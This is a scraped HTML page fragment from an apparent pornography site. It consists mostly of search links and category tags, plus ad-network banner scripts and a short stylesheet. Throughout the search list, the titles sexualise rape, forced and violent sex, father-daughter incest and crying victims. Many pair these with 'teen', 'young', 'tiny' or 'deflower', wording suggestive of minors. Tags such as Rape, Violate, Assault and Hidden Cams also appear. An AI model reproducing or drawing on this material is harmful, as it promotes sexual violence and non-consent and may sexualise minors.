crying bdsm tied up">Petite teen anal rape painful crying bdsm tied up</a> </li><li><a href="/en/search/RWJvbnkgYW5hbCByYXBlIHRlZW4/" target="_self" title="Ebony anal rape teen">Ebony anal rape teen</a> </li><li><a href="/en/search/Rm9yY2VkIGFuYWwgcmFwZSBzbWFsbCBhc3MgdGVlbiBicnV0YWwgYW5hbCBjcmVhbXBpZSBmb3JjZWQgcGFpbmZ1bA/" target="_self" title="Forced anal rape small ass teen brutal anal creampie forced painful">Forced anal rape small ass teen brutal anal creampie forced painful</a> </li><li><a href="/en/search/QWJ1c2VkIGNodWJieSBtYXR1cmUgYW5hbA/" target="_self" title="Abused chubby mature anal">Abused chubby mature anal</a> </li><li><a href="/en/search/YmJ3IHJhcGUgZG91YmxlIGFuYWw/" target="_self" title="bbw rape double anal">bbw rape double anal</a> </li><li><a href="/en/search/dmludGFnZSBhbmFsIHJhcGUgIGRhZCBicm90aGVy/" target="_self" title="vintage anal rape  dad brother">vintage anal rape  dad brother</a> </li><li><a href="/en/search/YnJ1dGFsIGZvcmNlZCBkb3VibGUgYW5hbCByYXBl/" target="_self" title="brutal forced double anal rape">brutal forced double anal rape</a> </li><li><a href="/en/search/VGVlbiBhbmFsIGZvcmNlcyBhbmQgYWJ1c2Vk/" target="_self" title="Teen anal forces and abused">Teen anal forces and abused</a> </li><li><a href="/en/search/TGF0aW5hIGJpZyBhc3MgcmFwZSBhbmFs/" target="_self" title="Latina big ass rape anal">Latina big ass rape anal</a> </li><li><a href="/en/search/UmFwZSBhbmFsIHRlZW4gYXNzYXVsdCB2aW9sZW50IGZvcmNlZCBwYWluZnVsIGRvZ2d5IGRvZ2d5c3R5bGUgYWxsIGZvdXJz/" target="_self" title="Rape anal teen assault violent forced painful doggy doggystyle all fours">Rape anal teen assault violent forced painful doggy doggystyle all fours</a> </li><li><a href="/en/search/YmJ3IGJydXRhbCBhbmFsIHJhcGU/" target="_self" title="bbw brutal anal rape">bbw brutal anal rape</a> </li><li><a href="/en/search/QmRzbSBBbmFsIHJhcGU/" target="_self" title="Bdsm Anal rape">Bdsm Anal rape</a> </li><li><a href="/en/search/VU5DRU5TT1JFRCBKQVBBTkVTRSBSQVBFIEFOQUw/" target="_self" title="UNCENSORED JAPANESE RAPE ANAL">UNCENSORED JAPANESE RAPE ANAL</a> </li><li><a href="/en/search/QW5hbCByYXBlIG1pbGY/" target="_self" title="Anal rape milf">Anal rape milf</a> </li><li><a href="/en/search/WW91bmcgYmRzbSBhbmFsIHJhcGUgdGllZA/" target="_self" title="Young bdsm anal rape tied">Young bdsm anal rape tied</a> </li><li><a href="/en/search/YW1hdGV1ciByYXBlIGFuYWw/" target="_self" title="amateur rape anal">amateur rape anal</a> </li><li><a href="/en/search/WW91bmcgc2tpbm55IHRlZW4gYW5hbCByYXBl/" target="_self" title="Young skinny teen anal rape">Young skinny teen anal rape</a> </li><li><a href="/en/search/QWJ1c2VkIGZvcmNlZCBhbmFsIGZpc3Rpbmc/" target="_self" title="Abused forced anal fisting">Abused forced anal fisting</a> </li><li><a href="/en/search/R2F5IEJydXRhbCBhbmFsIHJhcGUgY3J5aW5n/" target="_self" title="Gay Brutal anal rape crying">Gay Brutal anal rape crying</a> </li><li><a href="/en/search/VGhhaSBBbmFsIERlZmxvd2Vy/" target="_self" title="Thai Anal Deflower">Thai Anal Deflower</a> </li><li><a href="/en/search/Zm9yY2VkIHRlZW4gYW5hbCBwYWluIGNyeWluZyBzY3JlYW1pbmc/" target="_self" title="forced teen anal pain crying screaming">forced teen anal pain crying screaming</a> </li><li><a href="/en/search/RW1vIGFuYWwgcmFwZQ/" target="_self" title="Emo anal rape">Emo anal rape</a> </li><li><a href="/en/search/YmJ3IHJhcGUgYW5hbA/" target="_self" title="bbw rape anal">bbw rape anal</a> </li><li><a href="/en/search/RnVsbCBhbmFsIHJhcGUgdmlk/" target="_self" title="Full anal rape vid">Full anal rape vid</a> </li><li><a href="/en/search/VGlueSB5b3VuZyBza2lubnkgdGVlbiBhbmFsIHJhcGUgYW5hbCBjcmVhbXBpZQ/" target="_self" title="Tiny young skinny teen anal rape anal creampie">Tiny young skinny teen anal rape anal creampie</a> </li><li><a href="/en/search/ZWJvbnkgcmFwZSBhbmFs/" target="_self" title="ebony rape anal">ebony rape anal</a> </li><li><a href="/en/search/ZmF0aGVyIGRhdWdodGVyIGluY2VzdCByYXBlIGFuYWw/" target="_self" title="father daughter incest rape anal">father daughter incest rape anal</a> </li><li><a href="/en/search/QmlndGl0cyBhbmFsIHJhcGUgbWlsZg/" target="_self" title="Bigtits anal rape milf">Bigtits anal rape milf</a> </li><li><a href="/en/search/WW91bmcgc2tpbm55IGFuYWw/" target="_self" title="Young skinny anal">Young skinny anal</a> </li><li><a href="/en/search/UGV0aXRlIHRlZW4gYmRzbSBhbmFsIHJhcGU/" target="_self" title="Petite teen bdsm anal rape">Petite teen bdsm anal rape</a> </li><li><a href="/en/search/QmJ3IHJhcGUgYW5hbCByb2xlcGxheQ/" target="_self" title="Bbw rape anal roleplay">Bbw rape anal roleplay</a> </li><li><a href="/en/search/YnJ1dGFsIGhhcmRjb3JlIGFuYWwgZ2FuZ2JhbmcsIHBpc3MgaW4gYXNzLCBzcXVpcnQsIGFuYWwgZmlzdGluZw/" target="_self" title="brutal hardcore anal gangbang, piss in ass, squirt, anal fisting">brutal hardcore anal gangbang, piss in ass, squirt, anal fisting</a> </li>
                        
                    </ul>
                    <!-- Searches List END -->
                        
                
                </section>
                <!-- Searches List Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
               
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Rough Creampies Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c links number to have last row completed on most resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21 <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling <i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young <i class="la la-sign-out"></i></a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Creampies. All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"49aa1ae9694f460c8e771e866304c58e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughcreampies.com/assets/css/styles.css
body_size: 5601
content:
body
{ background-color: rgb(240,240,240); }

section header ul, section header a, .thumbnails footer, .thumbnails footer a, .nav a, .nav span, .cats-list a, .partners a, .searches-list a, .media-tab aside
{ border-color: rgb(240,240,240); }

section header a:before, section header a:after, .nav a:before, .nav span:before, .nav a:after, .nav span:after, .cats-list a:before, .cats-list a:after, .partners a:before, .partners a:after, .searches-list li:after, .searches-list li:before, .media-info a, .media-rating a, .meta-items li, .meta-items li:before, .meta-items li:after, .textarea, .input, button.submit, button.submit:before, button.submit:after
{ border-color: rgb(220,220,220); }

